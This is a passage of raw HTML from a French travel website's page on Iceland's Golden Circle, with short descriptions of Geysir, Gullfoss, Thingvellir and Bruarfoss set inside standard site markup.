                <span style="display: none">Youtube</span>
            </a>
        </span>    </div>

    </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Se connecter</div>
                            <div class="td-login-panel-descr">Bienvenue ! Connectez-vous à votre compte :</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">votre nom d'utilisateur</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">votre mot de passe</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="S'identifier">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Mot de passe oublié? obtenir de l'aide</a></div>
                            
                            
                            
                            <div class="td-login-info-text"><a class="privacy-policy-link" href="https://www.islande-explora.com/politique-de-confidentialite/">Politique de confidentialité</a></div>
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Récupération de mot de passe</div>
                            <div class="td-login-panel-descr">Récupérer votre mot de passe</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">votre email</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Envoyer mon mot de passe">
                            </form>
                            <div class="td-login-info-text">Un mot de passe vous sera envoyé par email.</div>
                        </div>
                        
                        
                    </div>
                </div>
                            </div>
        </div>
    
    <div class="td-banner-wrap-full td-logo-wrap-full  td-container-wrap ">
        <div class="td-header-sp-logo">
            		<a class="td-main-logo" href="https://www.islande-explora.com/">
			<img width="300" height="99" class="td-retina-data"  data-retina="https://www.islande-explora.com/wp-content/uploads/2019/01/Logo-Islande-Explora-180.png" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%2099'%3E%3C/svg%3E" alt="Islande Explora : le site sur l\'Islande" data-lazy-src="https://www.islande-explora.com/wp-content/uploads/2019/01/Logo-Islande-Explora-180-300x99.png.webp" /><noscript><img width="300" height="99" class="td-retina-data"  data-retina="https://www.islande-explora.com/wp-content/uploads/2019/01/Logo-Islande-Explora-180.png" src="https://www.islande-explora.com/wp-content/uploads/2019/01/Logo-Islande-Explora-180-300x99.png.webp" alt="Islande Explora : le site sur l\'Islande" /></noscript>
			<span class="td-visual-hidden">Islande Explora</span>
		</a>
	        </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-header">
                <a class="td-main-logo" href="https://www.islande-explora.com/">
            <img width="300" height="99" class="td-retina-data" data-retina="https://www.islande-explora.com/wp-content/uploads/2019/01/Logo-Islande-Explora-180.png" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%2099'%3E%3C/svg%3E" alt="Islande Explora : le site sur l\'Islande" data-lazy-src="https://www.islande-explora.com/wp-content/uploads/2019/01/Logo-Islande-Explora-180-300x99.png.webp" /><noscript><img width="300" height="99" class="td-retina-data" data-retina="https://www.islande-explora.com/wp-content/uploads/2019/01/Logo-Islande-Explora-180.png" src="https://www.islande-explora.com/wp-content/uploads/2019/01/Logo-Islande-Explora-180-300x99.png.webp" alt="Islande Explora : le site sur l\'Islande" /></noscript>
        </a>
        </div>
    <div class="menu-principal-fr-container"><ul id="menu-principal-fr-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-15728"><a href="https://www.islande-explora.com/">Islande Explora</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor menu-item-has-children td-menu-item td-normal-menu menu-item-15729"><a href="https://www.islande-explora.com/voyage-islande/">Voyage en Islande</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-16868"><a href="https://www.islande-explora.com/voyage-islande/location-voiture/">Location de voiture</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-15730"><a href="https://www.islande-explora.com/voyage-islande/hebergement/hotel/">Hôtel</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-15738"><a href="https://www.islande-explora.com/pratique/transport-avion/">Billets d&rsquo;avions</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-15739"><a href="https://www.islande-explora.com/voyage-islande/activite/">Activités</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-15740"><a href="https://www.islande-explora.com/voyage-islande/itineraires-circuits/">Circuits et itinéraires</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-15741"><a href="https://www.islande-explora.com/voyage-islande/excursion/">Excursions</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-15742"><a href="https://www.islande-explora.com/voyage-islande/autotour-road-trip/">Roadtrip</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-15743"><a href="#">Que voir ?</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor td-menu-item td-normal-menu menu-item-15737"><a href="https://www.islande-explora.com/voyage-islande/region-sud/">Sud de l’Islande</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-15736"><a href="https://www.islande-explora.com/voyage-islande/reykjavik/">Reykjavík</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-15732"><a href="https://www.islande-explora.com/voyage-islande/region-ouest/">Ouest de l’Islande</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-15744"><a href="https://www.islande-explora.com/voyage-islande/region-centre/">Centre de l&rsquo;Islande</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-15745"><a href="https://www.islande-explora.com/voyage-islande/region-est/">Est de l&rsquo;Islande</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-15735"><a href="https://www.islande-explora.com/voyage-islande/region-nord/">Nord de l’Islande</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-15746"><a href="https://www.islande-explora.com/pratique/">Infos pratiques</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-15733"><a href="https://www.islande-explora.com/pratique/meteo/">Météo</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-15734"><a href="https://www.islande-explora.com/pratique/quelle-saison/">Quand partir ?</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-15747"><a href="https://www.islande-explora.com/pratique/conduire-en-islande/">Conduire en Islande</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-15748"><a href="https://www.islande-explora.com/guide/">Comprendre l&rsquo;Islande</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-15751"><a href="https://www.islande-explora.com/guide/geographie/carte/">Cartes sur l&rsquo;Islande</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-15749"><a href="https://www.islande-explora.com/blog/">Blog</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-15750"><a href="https://www.islande-explora.com/contact/">Contact</a></li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                            <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                    </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://www.islande-explora.com/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Recherche" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>

            </div>
        </div>
    </div>

    
</div>
            </div>

            

	<div  class="td-main-content-wrap td-container-wrap">
		<div  class="td-container tdc-content-wrap ">
			<div class="td-crumb-container">
				<div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.islande-explora.com/">Accueil</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Voyage en Islande" class="entry-crumb" href="https://www.islande-explora.com/voyage-islande/">Voyage en Islande</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Sud de l&rsquo;Islande" class="entry-crumb" href="https://www.islande-explora.com/voyage-islande/region-sud/">Sud de l&rsquo;Islande</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Cercle d&rsquo;or islandais</span></div>			</div>
			<div class="td-pb-row">
										<div class="td-pb-span12 td-main-content" role="main">

														<div class="td-page-header">
								<h1 class="entry-title td-page-title">
									<span>Cercle d&rsquo;or islandais</span>
								</h1>
							</div>
							<div class="td-page-content tagdiv-type">
								<div class="kb-row-layout-wrap kb-row-layout-id870_827a38-0d alignfull wp-block-kadence-rowlayout"><div class="kt-row-column-wrap kt-has-1-columns kt-row-layout-equal kt-tab-layout-inherit kt-mobile-layout-row kt-row-valign-top">
<div class="wp-block-kadence-column kadence-column870_98d01a-00"><div class="kt-inside-inner-col"></div></div>



</div></div>





<div style="height:43px" aria-hidden="true" class="wp-block-spacer"></div>






<div class="wp-block-columns is-layout-flex wp-container-core-columns-is-layout-9d6595d7 wp-block-columns-is-layout-flex"><div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow" style="flex-basis:70%"><p>Situé à quelques encablures de la capitale, le Cercle d’Or (ou Golden Circle en anglais) est l’un des sites touristiques les plus importants du pays et du <a href="https://www.islande-explora.com/voyage-islande/region-sud/">sud de l’Islande</a>, car il regroupe trois lieux emblématiques de l’Islande : Thingvellir (Þingvellir et mal traduit en français par Pingvellir), Geysir et Gullfoss.</p>




<p>Forcément, la proximité de la capitale et de l’aéroport fait que ce site est extrêmement visité et que presque tous les tours opérateurs l’incluent dans leurs programmes. Pourtant, et malgré le monde que vous pourrez y trouver, il est fortement conseillé de passer un peu de temps dans le Cercle d’or !</p>


</div>




<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow" style="flex-basis:30%"><div class="wp-block-image"><figure class="aligncenter size-large is-resized"><img width="60" height="60" decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2060%2060'%3E%3C/svg%3E" alt="1h" style="width:70px" data-lazy-src="https://www.islande-explora.com/wp-content/uploads/2016/12/1-jour-60x60.png.webp"><noscript><img width="60" height="60" decoding="async" src="https://www.islande-explora.com/wp-content/uploads/2016/12/1-jour-60x60.png.webp" alt="1h" style="width:70px"></noscript></figure>


</div>

<p class="has-text-align-center"><strong>Note du site</strong></p>




<div class="wp-block-image"><figure class="aligncenter size-full"><img decoding="async" width="75" height="24" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2075%2024'%3E%3C/svg%3E" alt="picto-coup-de-coeur-islande-explora" class="wp-image-1168" data-lazy-src="https://www.islande-explora.com/wp-content/uploads/2016/11/PICTO-Coup-de-coeur-Islande-Explora-1.png.webp"><noscript><img decoding="async" width="75" height="24" src="https://www.islande-explora.com/wp-content/uploads/2016/11/PICTO-Coup-de-coeur-Islande-Explora-1.png.webp" alt="picto-coup-de-coeur-islande-explora" class="wp-image-1168"></noscript></figure>


</div>

<p class="has-text-align-center"><strong>Note du « Guide vert »</strong></p>




<div class="wp-block-image"><figure class="aligncenter size-full"><img decoding="async" width="76" height="24" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2076%2024'%3E%3C/svg%3E" alt="" class="wp-image-1167" data-lazy-src="https://www.islande-explora.com/wp-content/uploads/2016/11/PICTO-Vaut-le-voyage-Guide-1.png.webp"><noscript><img decoding="async" width="76" height="24" src="https://www.islande-explora.com/wp-content/uploads/2016/11/PICTO-Vaut-le-voyage-Guide-1.png.webp" alt="" class="wp-image-1167"></noscript></figure>


</div></div>


</div>






<div data-gyg-href="https://widget.getyourguide.com/default/activities.frame" data-gyg-location-id="89961" data-gyg-locale-code="fr-FR" data-gyg-widget="activities" data-gyg-number-of-items="3" data-gyg-partner-id="RYFVGF4"></div>

<script data-minify="1" async defer src="https://www.islande-explora.com/wp-content/cache/min/1/dist/pa.umd.production.min.js?ver=1751569057" data-gyg-partner-id="RYFVGF4"></script>






<div class="wp-block-columns is-layout-flex wp-container-core-columns-is-layout-9d6595d7 wp-block-columns-is-layout-flex"><div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow" style="flex-basis:70%"><h2 class="wp-block-heading has-vivid-cyan-blue-color has-text-color has-link-color wp-elements-63067088059bd67ace01f2003f7028c8">A visiter dans le Cercle d’or</h2>




<p>Vous souhaitez découvrir les merveilles du Golden Circle (ou Cercle d’Or en français), alors vous trouverez ci-dessous les principaux lieux à visiter dans cette région. Bien sûr les principaux sites sont Geysir, Gullfoss et Thingvellir.</p>




<div class="wp-block-columns is-layout-flex wp-container-core-columns-is-layout-9d6595d7 wp-block-columns-is-layout-flex"><div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow"><div class="wp-block-kadence-column kadence-column870_e5b906-7f kb-section-has-link"><div class="kt-inside-inner-col"><figure class="wp-block-image size-full is-resized"><img fetchpriority="high" decoding="async" width="800" height="600" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20800%20600'%3E%3C/svg%3E" alt="blesi-de-geysir" class="wp-image-969" style="width:241px;height:auto" data-lazy-srcset="https://www.islande-explora.com/wp-content/uploads/2016/11/Blesi-de-Geysir.jpg.webp 800w,https://www.islande-explora.com/wp-content/uploads/2016/11/Blesi-de-Geysir-300x225.jpg.webp 300w,https://www.islande-explora.com/wp-content/uploads/2016/11/Blesi-de-Geysir-768x576.jpg.webp 768w,https://www.islande-explora.com/wp-content/uploads/2016/11/Blesi-de-Geysir-696x522.jpg.webp 696w,https://www.islande-explora.com/wp-content/uploads/2016/11/Blesi-de-Geysir-560x420.jpg.webp 560w,https://www.islande-explora.com/wp-content/uploads/2016/11/Blesi-de-Geysir-80x60.jpg.webp 80w,https://www.islande-explora.com/wp-content/uploads/2016/11/Blesi-de-Geysir-265x198.jpg.webp 265w" data-lazy-sizes="(max-width: 800px) 100vw, 800px" data-lazy-src="https://www.islande-explora.com/wp-content/uploads/2016/11/Blesi-de-Geysir.jpg.webp" /><noscript><img fetchpriority="high" decoding="async" width="800" height="600" src="https://www.islande-explora.com/wp-content/uploads/2016/11/Blesi-de-Geysir.jpg.webp" alt="blesi-de-geysir" class="wp-image-969" style="width:241px;height:auto" srcset="https://www.islande-explora.com/wp-content/uploads/2016/11/Blesi-de-Geysir.jpg.webp 800w,https://www.islande-explora.com/wp-content/uploads/2016/11/Blesi-de-Geysir-300x225.jpg.webp 300w,https://www.islande-explora.com/wp-content/uploads/2016/11/Blesi-de-Geysir-768x576.jpg.webp 768w,https://www.islande-explora.com/wp-content/uploads/2016/11/Blesi-de-Geysir-696x522.jpg.webp 696w,https://www.islande-explora.com/wp-content/uploads/2016/11/Blesi-de-Geysir-560x420.jpg.webp 560w,https://www.islande-explora.com/wp-content/uploads/2016/11/Blesi-de-Geysir-80x60.jpg.webp 80w,https://www.islande-explora.com/wp-content/uploads/2016/11/Blesi-de-Geysir-265x198.jpg.webp 265w" sizes="(max-width: 800px) 100vw, 800px" /></noscript></figure>




<h3 class="wp-block-heading"><a href="https://www.islande-explora.com/voyage-islande/region-sud/geysir/">Geysir</a></h3>




<figure class="wp-block-image size-full"><img decoding="async" width="75" height="24" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2075%2024'%3E%3C/svg%3E" alt="picto-coup-de-coeur-islande-explora" class="wp-image-1168" data-lazy-src="https://www.islande-explora.com/wp-content/uploads/2016/11/PICTO-Coup-de-coeur-Islande-Explora-1.png.webp"><noscript><img decoding="async" width="75" height="24" src="https://www.islande-explora.com/wp-content/uploads/2016/11/PICTO-Coup-de-coeur-Islande-Explora-1.png.webp" alt="picto-coup-de-coeur-islande-explora" class="wp-image-1168"></noscript></figure>




<p>Ce site géothermique de Geysir est mondialement connu pour ses geysers et principalement Strokkur.</p>


</div><a href="https://www.islande-explora.com/voyage-islande/region-sud/geysir/" class="kb-section-link-overlay"></a></div>


</div>




<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow"><div class="wp-block-kadence-column kadence-column870_2735b6-b5 kb-section-has-link"><div class="kt-inside-inner-col"><figure class="wp-block-image size-large is-resized"><img decoding="async" width="800" height="603" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20800%20603'%3E%3C/svg%3E" alt="Gullfoss en automne" class="wp-image-16854" style="width:241px;height:auto" data-lazy-srcset="https://www.islande-explora.com/wp-content/uploads/2024/08/Gullfoss-en-automne-800x603.jpg.webp 800w,https://www.islande-explora.com/wp-content/uploads/2024/08/Gullfoss-en-automne-300x226.jpg.webp 300w,https://www.islande-explora.com/wp-content/uploads/2024/08/Gullfoss-en-automne-768x579.jpg.webp 768w,https://www.islande-explora.com/wp-content/uploads/2024/08/Gullfoss-en-automne-558x420.jpg.webp 558w,https://www.islande-explora.com/wp-content/uploads/2024/08/Gullfoss-en-automne-1115x840.jpg.webp 1115w,https://www.islande-explora.com/wp-content/uploads/2024/08/Gullfoss-en-automne-80x60.jpg.webp 80w,https://www.islande-explora.com/wp-content/uploads/2024/08/Gullfoss-en-automne-160x120.jpg.webp 160w,https://www.islande-explora.com/wp-content/uploads/2024/08/Gullfoss-en-automne-150x113.jpg.webp 150w,https://www.islande-explora.com/wp-content/uploads/2024/08/Gullfoss-en-automne-600x452.jpg.webp 600w,https://www.islande-explora.com/wp-content/uploads/2024/08/Gullfoss-en-automne-696x524.jpg.webp 696w,https://www.islande-explora.com/wp-content/uploads/2024/08/Gullfoss-en-automne-1068x805.jpg.webp 1068w,https://www.islande-explora.com/wp-content/uploads/2024/08/Gullfoss-en-automne.jpg.webp 1200w" data-lazy-sizes="(max-width: 800px) 100vw, 800px" data-lazy-src="https://www.islande-explora.com/wp-content/uploads/2024/08/Gullfoss-en-automne-800x603.jpg.webp" /><noscript><img decoding="async" width="800" height="603" src="https://www.islande-explora.com/wp-content/uploads/2024/08/Gullfoss-en-automne-800x603.jpg.webp" alt="Gullfoss en automne" class="wp-image-16854" style="width:241px;height:auto" srcset="https://www.islande-explora.com/wp-content/uploads/2024/08/Gullfoss-en-automne-800x603.jpg.webp 800w,https://www.islande-explora.com/wp-content/uploads/2024/08/Gullfoss-en-automne-300x226.jpg.webp 300w,https://www.islande-explora.com/wp-content/uploads/2024/08/Gullfoss-en-automne-768x579.jpg.webp 768w,https://www.islande-explora.com/wp-content/uploads/2024/08/Gullfoss-en-automne-558x420.jpg.webp 558w,https://www.islande-explora.com/wp-content/uploads/2024/08/Gullfoss-en-automne-1115x840.jpg.webp 1115w,https://www.islande-explora.com/wp-content/uploads/2024/08/Gullfoss-en-automne-80x60.jpg.webp 80w,https://www.islande-explora.com/wp-content/uploads/2024/08/Gullfoss-en-automne-160x120.jpg.webp 160w,https://www.islande-explora.com/wp-content/uploads/2024/08/Gullfoss-en-automne-150x113.jpg.webp 150w,https://www.islande-explora.com/wp-content/uploads/2024/08/Gullfoss-en-automne-600x452.jpg.webp 600w,https://www.islande-explora.com/wp-content/uploads/2024/08/Gullfoss-en-automne-696x524.jpg.webp 696w,https://www.islande-explora.com/wp-content/uploads/2024/08/Gullfoss-en-automne-1068x805.jpg.webp 1068w,https://www.islande-explora.com/wp-content/uploads/2024/08/Gullfoss-en-automne.jpg.webp 1200w" sizes="(max-width: 800px) 100vw, 800px" /></noscript></figure>




<h3 class="wp-block-heading">Gullfoss</h3>




<figure class="wp-block-image size-full"><img decoding="async" width="75" height="24" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2075%2024'%3E%3C/svg%3E" alt="picto-coup-de-coeur-islande-explora" class="wp-image-1168" data-lazy-src="https://www.islande-explora.com/wp-content/uploads/2016/11/PICTO-Coup-de-coeur-Islande-Explora-1.png.webp"><noscript><img decoding="async" width="75" height="24" src="https://www.islande-explora.com/wp-content/uploads/2016/11/PICTO-Coup-de-coeur-Islande-Explora-1.png.webp" alt="picto-coup-de-coeur-islande-explora" class="wp-image-1168"></noscript></figure>




<p>La majestueuse cascade de Gullfoss est l’un des sites les plus beaux d’Islande. A ne rater sous aucun prétexte !</p>


</div><a href="https://www.islande-explora.com/voyage-islande/region-sud/gullfoss/" class="kb-section-link-overlay"></a></div>


</div>




<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow"><div class="wp-block-kadence-column kadence-column870_f6b8a9-4a kb-section-has-link"><div class="kt-inside-inner-col"><figure class="wp-block-image size-full is-resized"><img decoding="async" width="450" height="338" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20450%20338'%3E%3C/svg%3E" alt="Thingvellir" class="wp-image-5811" style="width:242px;height:auto" data-lazy-srcset="https://www.islande-explora.com/wp-content/uploads/2019/02/Thingvellir-1.jpg.webp 450w,https://www.islande-explora.com/wp-content/uploads/2019/02/Thingvellir-1-300x225.jpg.webp 300w,https://www.islande-explora.com/wp-content/uploads/2019/02/Thingvellir-1-80x60.jpg.webp 80w,https://www.islande-explora.com/wp-content/uploads/2019/02/Thingvellir-1-265x198.jpg.webp 265w" data-lazy-sizes="(max-width: 450px) 100vw, 450px" data-lazy-src="https://www.islande-explora.com/wp-content/uploads/2019/02/Thingvellir-1.jpg.webp" /><noscript><img decoding="async" width="450" height="338" src="https://www.islande-explora.com/wp-content/uploads/2019/02/Thingvellir-1.jpg.webp" alt="Thingvellir" class="wp-image-5811" style="width:242px;height:auto" srcset="https://www.islande-explora.com/wp-content/uploads/2019/02/Thingvellir-1.jpg.webp 450w,https://www.islande-explora.com/wp-content/uploads/2019/02/Thingvellir-1-300x225.jpg.webp 300w,https://www.islande-explora.com/wp-content/uploads/2019/02/Thingvellir-1-80x60.jpg.webp 80w,https://www.islande-explora.com/wp-content/uploads/2019/02/Thingvellir-1-265x198.jpg.webp 265w" sizes="(max-width: 450px) 100vw, 450px" /></noscript></figure>




<h3 class="wp-block-heading">Thingvellir</h3>




<figure class="wp-block-image size-full"><img decoding="async" width="75" height="24" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2075%2024'%3E%3C/svg%3E" alt="picto-coup-de-coeur-islande-explora" class="wp-image-1168" data-lazy-src="https://www.islande-explora.com/wp-content/uploads/2016/11/PICTO-Coup-de-coeur-Islande-Explora-1.png.webp"><noscript><img decoding="async" width="75" height="24" src="https://www.islande-explora.com/wp-content/uploads/2016/11/PICTO-Coup-de-coeur-Islande-Explora-1.png.webp" alt="picto-coup-de-coeur-islande-explora" class="wp-image-1168"></noscript></figure>




<p>Le Parc national de Pingvellir ou þjóðgarður Þingvellir, en islandais, est l’un des endroits les plus importants de l’histoire du pays.</p>


</div><a href="https://www.islande-explora.com/voyage-islande/region-sud/thingvellir/" class="kb-section-link-overlay"></a></div>


</div>


</div>




<div class="wp-block-columns is-layout-flex wp-container-core-columns-is-layout-9d6595d7 wp-block-columns-is-layout-flex"><div class="wp-block-column wp-block-kadence-column kadence-column870_4f8688-e1 kb-section-has-link is-layout-flow wp-block-column-is-layout-flow"><div class="wp-block-kadence-column kadence-column870_13fefd-ca kb-section-has-link"><div class="kt-inside-inner-col"><figure class="wp-block-image size-large is-resized"><img decoding="async" width="800" height="600" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20800%20600'%3E%3C/svg%3E" alt="Brúarfoss" class="wp-image-9562" style="width:242px;height:auto" data-lazy-srcset="https://www.islande-explora.com/wp-content/uploads/2020/10/Bruarfoss-800x600.jpg.webp 800w,https://www.islande-explora.com/wp-content/uploads/2020/10/Bruarfoss-300x225.jpg.webp 300w,https://www.islande-explora.com/wp-content/uploads/2020/10/Bruarfoss-768x576.jpg.webp 768w,https://www.islande-explora.com/wp-content/uploads/2020/10/Bruarfoss-80x60.jpg.webp 80w,https://www.islande-explora.com/wp-content/uploads/2020/10/Bruarfoss-265x198.jpg.webp 265w,https://www.islande-explora.com/wp-content/uploads/2020/10/Bruarfoss-696x522.jpg.webp 696w,https://www.islande-explora.com/wp-content/uploads/2020/10/Bruarfoss-560x420.jpg.webp 560w,https://www.islande-explora.com/wp-content/uploads/2020/10/Bruarfoss.jpg.webp 900w" data-lazy-sizes="(max-width: 800px) 100vw, 800px" data-lazy-src="https://www.islande-explora.com/wp-content/uploads/2020/10/Bruarfoss-800x600.jpg.webp" /><noscript><img decoding="async" width="800" height="600" src="https://www.islande-explora.com/wp-content/uploads/2020/10/Bruarfoss-800x600.jpg.webp" alt="Brúarfoss" class="wp-image-9562" style="width:242px;height:auto" srcset="https://www.islande-explora.com/wp-content/uploads/2020/10/Bruarfoss-800x600.jpg.webp 800w,https://www.islande-explora.com/wp-content/uploads/2020/10/Bruarfoss-300x225.jpg.webp 300w,https://www.islande-explora.com/wp-content/uploads/2020/10/Bruarfoss-768x576.jpg.webp 768w,https://www.islande-explora.com/wp-content/uploads/2020/10/Bruarfoss-80x60.jpg.webp 80w,https://www.islande-explora.com/wp-content/uploads/2020/10/Bruarfoss-265x198.jpg.webp 265w,https://www.islande-explora.com/wp-content/uploads/2020/10/Bruarfoss-696x522.jpg.webp 696w,https://www.islande-explora.com/wp-content/uploads/2020/10/Bruarfoss-560x420.jpg.webp 560w,https://www.islande-explora.com/wp-content/uploads/2020/10/Bruarfoss.jpg.webp 900w" sizes="(max-width: 800px) 100vw, 800px" /></noscript></figure>




<h3 class="wp-block-heading">Bruarfoss</h3>




<figure class="wp-block-image size-full"><img decoding="async" width="75" height="24" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2075%2024'%3E%3C/svg%3E" alt="picto-coup-de-coeur-islande-explora" class="wp-image-1168" data-lazy-src="https://www.islande-explora.com/wp-content/uploads/2016/11/PICTO-Coup-de-coeur-Islande-Explora-1.png.webp"><noscript><img decoding="async" width="75" height="24" src="https://www.islande-explora.com/wp-content/uploads/2016/11/PICTO-Coup-de-coeur-Islande-Explora-1.png.webp" alt="picto-coup-de-coeur-islande-explora" class="wp-image-1168"></noscript></figure>




<p>Cette magnifique cascade est l’une des plus belles du pays avec ces couleurs bleus glaciers grâce à la pureté de l’eau.</p>


</div><a href="https://www.islande-explora.com/voyage-islande/region-sud/bruarfoss/" class="kb-section-link-overlay"></a></div>


</div>




<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow"><div class="wp-block-kadence-column kadence-column870_b4c161-65 kb-section-has-link"><div class="kt-inside-inner-col"><figure class="wp-block-image size-large is-resized"><img decoding="async" width="800" height="600" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20800%20600'%3E%3C/svg%3E" alt="Baignade rivière chaude Reykjadalur" class="wp-image-13284" style="width:242px;height:auto" data-lazy-srcset="https://www.islande-explora.com/wp-content/uploads/2022/05/Baignade-riviere-chaude-Reykjadalur-800x600.jpg.webp 800w,https://www.islande-explora.com/wp-content/uploads/2022/05/Baignade-riviere-chaude-Reykjadalur-300x225.jpg.webp 300w,https://www.islande-explora.com/wp-content/uploads/2022/05/Baignade-riviere-chaude-Reykjadalur-768x576.jpg.webp 768w,https://www.islande-explora.com/wp-content/uploads/2022/05/Baignade-riviere-chaude-Reykjadalur-150x113.jpg.webp 150w,https://www.islande-explora.com/wp-content/uploads/2022/05/Baignade-riviere-chaude-Reykjadalur-600x450.jpg.webp 600w,https://www.islande-explora.com/wp-content/uploads/2022/05/Baignade-riviere-chaude-Reykjadalur-696x522.jpg.webp 696w,https://www.islande-explora.com/wp-content/uploads/2022/05/Baignade-riviere-chaude-Reykjadalur-560x420.jpg.webp 560w,https://www.islande-explora.com/wp-content/uploads/2022/05/Baignade-riviere-chaude-Reykjadalur-80x60.jpg.webp 